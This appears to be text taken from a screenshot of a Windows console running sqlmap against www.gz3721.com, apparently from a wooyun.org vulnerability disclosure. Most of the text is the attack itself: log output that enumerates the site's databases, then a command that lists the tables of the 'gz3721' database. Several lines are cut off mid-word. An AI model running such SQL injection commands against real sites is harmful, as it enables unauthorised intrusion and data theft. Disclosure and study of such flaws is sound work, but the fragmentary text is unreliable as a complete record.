 勇敢向前冲 13:55:28 ... 0.04K/s
快捷方式 到 sqlmap.bat
[10:42:50] [INFO] the SQL query used returns 2 entries
[10:42:55] [INFO] retrieved: information_schema
[10:42:59] [INFO] retrieved: gz3721
available databases [2]:
[*] gz3721
[*] information_schema
[10:43:00] [INFO] fetched data logged to text files under 'C
tput\www.gz3721.com'
[*] shutting down at 10:43:00
C:\Python27\sqlmap>sqlmap.py -r "1.txt" -D "gz3721" --tables
sqlmap/1.0-dev - automatic SQL injection and database ta
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets
consent is illegal. It is the end user's responsibility to
local, state and federal laws. Developers assume no liabilit
sible for any misuse or damage caused by this program
[*] starting at 10:44:03
www.wooyun.org